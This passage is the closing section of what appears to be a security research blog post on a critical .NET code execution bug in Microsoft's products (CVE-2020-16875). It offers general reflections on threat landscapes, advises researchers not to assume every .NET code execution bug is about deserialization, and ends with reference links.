When we are looking at new technologies or focusing on new areas, it’s always wise to re-evaluate the threat landscape. Attackers may infact have more access than you initially thought and this can greatly expand the attack surface of a given technology. Microsoft rated this bug as critical because it also impacted multiple SaaS5 providers as well as on-premise installations and I agree with that assessment.

To the security researchers out there: Not all code execution bugs in .net are deserialization related. It’s easy to fall into the tunnel vision trap so it’s important to remember not to “follow the crowd”.

References

-

https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-16875 ↩

-

https://office365itpros.com/2019/10/24/office-365-hits-200-million-monthly-active-users/ ↩

-

https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_language_modes?view=powershell-7.1 ↩

-

https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-17132 ↩